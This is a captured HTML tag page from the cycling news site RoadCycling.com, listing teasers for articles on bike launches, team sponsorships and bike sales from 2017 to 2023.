

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://roadcycling.com/tags/bike
body_size: 69013
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<link rel="alternate" type="application/rss+xml" title="RSS - bike" href="https://roadcycling.com/taxonomy/term/447/feed" />
<meta about="/tags/bike" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="bike" />
<link rel="shortcut icon" href="https://roadcycling.com/sites/default/files/favicon_0.ico" type="image/vnd.microsoft.icon" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://roadcycling.com/tags/bike" />
<link rel="shortlink" href="https://roadcycling.com/taxonomy/term/447" />
  <title>bike | RoadCycling.com - Pro cycling news, race results, tests, interviews</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">

  <link rel="stylesheet" href="https://roadcycling.com/sites/default/files/css/css_kShW4RPmRstZ3SpIC-ZvVGNFVAi0WEMuCnI0ZkYIaFw.css" media="all" />
<link rel="stylesheet" href="https://roadcycling.com/sites/default/files/css/css_gArAUcbPOGS20Rj3CC1Ph_2J692LtLqNviaNUAmk_Wg.css" media="all" />
<link rel="stylesheet" href="https://roadcycling.com/sites/default/files/css/css_3E_lU9AW-mJkoPj8ifdrJRdVNalgk9Sqp_MnsaMH6Ps.css" media="all" />
<link rel="stylesheet" href="https://roadcycling.com/sites/default/files/css/css_FG8xJ1ML52UOPM5_n8IGnxKhueaO03eREFkOv3hqRXM.css" media="all" />
  <script src="https://roadcycling.com/sites/default/files/js/js_YD9ro0PAqY25gGWrTki6TjRUG8TdokmmxjfqpNNfzVU.js"></script>
<script src="https://roadcycling.com/sites/default/files/js/js_eaDBBqUL-AeGGw0HAgb2KMolf6re5C3Q7RFW4ASe6FA.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"roadcycling_zen","theme_token":"GhHueSuAJWnyTQn48Dlg41yZ7ryzHAimknfaVT22Bz4","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery-1.7.1.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.mousewheel.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.jscrollpane.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/basics.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.uniform.min.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/modules\/aggregator\/aggregator.css":1,"modules\/modules\/comment\/comment.css":1,"modules\/modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"modules\/taxonomy\/taxonomy.css":1,"sites\/all\/themes\/roadcycling_zen\/system.menus.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/wireframes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/layout.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/fixed-width.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/page-backgrounds.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/tabs.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/pages.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/views-styles.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/nodes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/comments.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/forms.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/fields.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/print.css":1,"sites\/all\/themes\/roadcycling_zen\/webfonts\/webfonts.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.default.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.agent.css":1}},"urlIsAjaxTrusted":{"\/tags\/bike":true}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NPGZFCDXP1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-NPGZFCDXP1');
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-447 section-tags" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
        <div class="region region-after-body-start">
    <div id="block-block-1" class="block block-block first last odd">

      
  <br />
</div><!-- /.block -->
  </div>
<div id="content_wrapper">
	  <div class="region region-ad-top">
    <div id="block-block-15" class="block block-block first last odd">

      
  <div id="header_ad">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteTopAd -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="7957836634"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><!-- /.block -->
  </div>
	<div id="header_wrapper">
		<header id="header" role="banner">

          <a href="/" title="RoadCycling.com - Cycling info as it should be" rel="home" id="logo"><img src="https://roadcycling.com/sites/all/themes/roadcycling_zen/logo.png" alt="RoadCycling.com - Cycling info as it should be" /></a>
    
    
        <div id="header_mini_navi">
	          <nav id="secondary-menu" role="navigation">
        <h2 class="element-invisible">Header menu</h2><ul class="links inline clearfix"><li class="menu-494 first"><a href="/search" title="">Archive</a></li>
<li class="menu-380 last"><a href="/contact" title="">Contact</a></li>
</ul>      </nav>
        </div>
    <div id="search_box_top">
	    <div class="search_box_top_search roadcycling  active">ROADCYCLING.COM</div>
        <div class="search_box_top_search google inactive">GOOGLE CYCLING</div>
          <div class="region region-search-box-top">
    <div id="block-search-form" class="block block-search first odd" role="search">

      
  <form onsubmit="if(this.search_block_form.value==&#039;Search&#039;){ alert(&#039;Please enter a search&#039;); return false; }" action="/tags/bike" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
 <input onblur="if (this.value == &#039;&#039;) {this.value = &#039;Search&#039;;}" onfocus="if (this.value == &#039;Search&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Search" size="60" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="image" id="edit-submit" name="submit" src="/sites/all/themes/roadcycling_zen/images/search.gif" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-Ls9HOcxpzS0_7JTzUpcfR70zrHCVF8AeoUX817YaZ8k" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</div><!-- /.block -->
<div id="block-block-7" class="block block-block last even">

      
  <br /><script type="text/javascript" src="http://www.google.com/jsapi"></script><script type="text/javascript" src="http://www.google.com/cse/t13n?form=cse-search-box&t13n_langs=en"></script><script type="text/javascript" src="http://www.google.com/cse/brand?form=cse-search-box&lang=en"></script>
</div><!-- /.block -->
  </div>
    </div>

    </header>
  			<div id="social_icons_wrapper">
	  			<a href="https://twitter.com/roadcyclingcom"><span class="social_media_icon twitter"></span></a>
	  			<a href="https://www.facebook.com/pages/Roadcyclingcom/190185390998949"><span class="social_media_icon facebook"></span></a>
	  			<a href="http://feeds2.feedburner.com/roadcycling/ZlDv"><span class="social_media_icon rss"></span></a>
	  		</div>
      </div>
  
      <div id="menu">
        <div class="region region-navigation">
    <div id="block-system-main-menu" class="block block-system block-menu first last odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/news_and_results" title="" class="menu__link">News &amp; Results</a></li>
<li class="menu__item is-leaf leaf"><a href="/reviews_and_tech" class="menu__link">Reviews &amp; Tech</a></li>
<li class="menu__item is-leaf leaf"><a href="/interviews" title="" class="menu__link">Interviews</a></li>
<li class="menu__item is-leaf leaf"><a href="/training_and_health" class="menu__link">Training &amp; Health</a></li>
<li class="menu__item is-leaf leaf"><a href="/videos" class="menu__link">Videos</a></li>
<li class="menu__item is-leaf last leaf"><a href="/node/4938" class="menu__link">About</a></li>
</ul>
</div><!-- /.block -->
  </div>
    </div><!-- /#navigation -->    
  
  <div id="feature-wrapper">
  	<div id="feature" class="full-width" role="main"></div>
  </div>
  
  <div id="content">
	
    <div id="main" class="column" role="main">
            
      <a id="main-content"></a>
                    <h1 class="title" id="page-title">bike</h1>
                                          


<div class="term-listing-heading"><div id="taxonomy-term-447" class="taxonomy-term vocabulary-tags">

  
  <div class="content">
      </div>

</div>
</div><h1 class="title" id="node-title">Reviews & Tech</h1>
<article class="node-6643 node node-reviews node-promoted node-teaser clearfix" about="/reviews-tech/ridley-unveils-dean-fast-time-trial-bike" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/reviews-tech/ridley-unveils-dean-fast-time-trial-bike">Ridley Unveils Dean Fast Time Trial Bike</a></h2>
            <span property="dc:title" content="Ridley Unveils Dean Fast Time Trial Bike" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">08/8/2023</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
      <div id="extra-pager"></div>
    <h1 class="headline_biggest">Ridley Unveils Dean Fast Time Trial Bike </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Groundbreaking Ridley Dean Fast time trial bike pushes standards for speed and efficiency</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Groundbreaking Ridley Dean Fast time trial bike pushes standards for speed and efficiency</div></div></div></div>
    <div class="link-related-videos"></div>
  
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/6643">sign up</a> or <a href="/user/login?destination=node/6643%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-6619 node node-article node-promoted node-teaser clearfix" about="/news-results/tour-de-france-sales-overview" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/tour-de-france-sales-overview">Tour de France Sales Overview</a></h2>
            <span property="dc:title" content="Tour de France Sales Overview" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">07/14/2023</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/cafe-poste-le-tour-stage-4-tour-de-france-2023_C_ASO_0.jpg?itok=8D1b7m5Z"><a href="/news-results/tour-de-france-sales-overview"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/cafe-poste-le-tour-stage-4-tour-de-france-2023_C_ASO_0.jpg?itok=8D1b7m5Z" width="230" height="165" alt="Tour de France sale" title=" | A.S.O." /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Tour de France Sales Overview </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Tour de France Savings</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Tour de France Savings</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/2023-tour-de-france" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2023 Tour de France</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/deals" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">deals</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/sale" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">sale</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/sales" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">sales</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/savings" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">savings</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/bike" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">bike</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/road-bike" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">road bike</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/tour-de-france" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Tour de France</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-f9dd1460e616638d5d0b781dcb31af98">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">29/03/2003</span>    
          <a href="/news-results/settimana-coppi-bartali-results-stage-3">Settimana Coppi-Bartali Results: Stage 3</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">11/10/2008</span>    
          <a href="/2008_Tour_of_Great_Britain_Results_-_Stage_4">2008 Tour of Great Britain Results - Stage 4</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">10/07/2006</span>    
          <a href="/news-results/julian-dean-diary-19">Julian Dean Diary</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">15/04/2007</span>    
          <a href="/news-results/paris-roubaix-results-3">Paris-Roubaix Results</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">10/12/2012</span>    
          <a href="/news-results/vasil-kiryienka-signs-team-sky">Vasil Kiryienka signs with Team Sky</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/6619">sign up</a> or <a href="/user/login?destination=node/6619%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-6547 node node-article node-promoted node-teaser clearfix" about="/news-results/spring-season-sale-specialized-bikes" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/spring-season-sale-specialized-bikes">Spring Season Sale on Specialized Bikes</a></h2>
            <span property="dc:title" content="Spring Season Sale on Specialized Bikes" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">03/11/2023</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/bora-hansgrohe-cyclist-specialized-road-bike-paris-nice-2023.jpg?itok=ACrrwtjk"><a href="/news-results/spring-season-sale-specialized-bikes"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/bora-hansgrohe-cyclist-specialized-road-bike-paris-nice-2023.jpg?itok=ACrrwtjk" width="230" height="165" alt="Specialized bikes on sale in 2023 spring sale" /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Spring Season Sale on Specialized Bikes </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Now is the right time to get your hands on new bikes and equipment for the 2023 season while products are still in stock</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Now is the right time to get your hands on new bikes and equipment for the 2023 season while products are still in stock</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/paris-nice" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Paris-Nice</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/tirreno-adriatico" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Tirreno-Adriatico</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/2023-paris-nice" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2023 Paris-Nice</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/2023-tirreno-adriatico" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2023 Tirreno-Adriatico</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/bike" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">bike</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/bike-shop" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">bike shop</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/sale" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">sale</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/savings" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">savings</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-17ed1f34bc2809cae6fccffccdf29c23">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">29/03/2003</span>    
          <a href="/news-results/settimana-coppi-bartali-results-stage-3">Settimana Coppi-Bartali Results: Stage 3</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">11/10/2008</span>    
          <a href="/2008_Tour_of_Great_Britain_Results_-_Stage_4">2008 Tour of Great Britain Results - Stage 4</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">10/07/2006</span>    
          <a href="/news-results/julian-dean-diary-19">Julian Dean Diary</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">15/04/2007</span>    
          <a href="/news-results/paris-roubaix-results-3">Paris-Roubaix Results</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">10/12/2012</span>    
          <a href="/news-results/vasil-kiryienka-signs-team-sky">Vasil Kiryienka signs with Team Sky</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/6547">sign up</a> or <a href="/user/login?destination=node/6547%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">Reviews & Tech</h1>
<article class="node-6511 node node-reviews node-promoted node-teaser clearfix" about="/reviews-tech/bianchi-introduces-bianchi-oltre-rc-aero-bike" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/reviews-tech/bianchi-introduces-bianchi-oltre-rc-aero-bike">Bianchi Introduces Bianchi Oltre RC Aero Bike</a></h2>
            <span property="dc:title" content="Bianchi Introduces Bianchi Oltre RC Aero Bike" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">11/4/2022</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
      <div id="extra-pager"></div>
    <h1 class="headline_biggest">Bianchi Introduces Bianchi Oltre RC Aero Bike </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">The radically revised 2023 Bianchi Oltre RC road bike features an exquisite design and F1-inspired air deflector wings</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">The radically revised 2023 Bianchi Oltre RC road bike features an exquisite design and F1-inspired air deflector wings</div></div></div></div>
    <div class="link-related-videos"></div>
  
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/6511">sign up</a> or <a href="/user/login?destination=node/6511%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">Reviews & Tech</h1>
<article class="node-6510 node node-reviews node-promoted node-teaser clearfix" about="/reviews-tech/bianchi-sponsor-worldtour-team-arkea-samsic" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/reviews-tech/bianchi-sponsor-worldtour-team-arkea-samsic">Bianchi to Sponsor WorldTour Team Arkea-Samsic</a></h2>
            <span property="dc:title" content="Bianchi to Sponsor WorldTour Team Arkea-Samsic" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">11/4/2022</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
      <div id="extra-pager"></div>
    <h1 class="headline_biggest">Bianchi to Sponsor WorldTour Team Arkea-Samsic </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">French Arkea-Samsic team to ride Bianchi bikes in 2023 and beyond</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">French Arkea-Samsic team to ride Bianchi bikes in 2023 and beyond</div></div></div></div>
    <div class="link-related-videos"></div>
  
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/6510">sign up</a> or <a href="/user/login?destination=node/6510%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">Reviews & Tech</h1>
<article class="node-6415 node node-reviews node-promoted node-teaser clearfix" about="/reviews-tech/trek-segafredo-ride-tour-de-france-new-trek-emonda" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/reviews-tech/trek-segafredo-ride-tour-de-france-new-trek-emonda">Trek-Segafredo to Ride Tour de France on New Trek Emonda</a></h2>
            <span property="dc:title" content="Trek-Segafredo to Ride Tour de France on New Trek Emonda" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">07/1/2017</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
      <div id="extra-pager"></div>
    <h1 class="headline_biggest">Trek-Segafredo to Ride Tour de France on New Trek Emonda </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Trek has unveiled a further optimized version of its Emonda road bike to aid Alberto Contador in his quest to win the Tour de France again</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
